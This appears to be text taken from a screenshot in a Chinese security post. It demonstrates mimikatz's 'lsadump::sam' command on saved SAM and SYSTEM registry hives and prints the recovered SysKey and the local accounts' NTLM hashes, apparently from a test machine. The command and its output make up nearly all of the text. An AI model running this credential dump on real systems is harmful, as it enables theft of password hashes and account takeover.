 hiv
搜索"hiv"
sam.hiv
security.hiv
system.hiv
mimikatz.exe
C:\Windows\system32\cmd.exe
C:\Users\admin\Desktop\hiv>mimikatz.exe "lsadump::sam /system:system.hiv /sam:sam.hiv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : TEST-D19EBC014E
SysKey : 0d76d2f711c4e9a312737cee1e0ded4e
Local SID : S-1-5-21-3227438581-461650182-2844184055
SAMKey : c46630c9cdcf7a2dcdeaa0160930905e
RID : 000001f4 (500)
User : Administrator
Hash LM : f0d412bd764ffe81aad3b435b51404ee
Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : SUPPORT_388945a0
Hash NTLM: e0bd9a807066324a42b519ff5beff787
RID : 000003eb (1003)
微信号: crowsec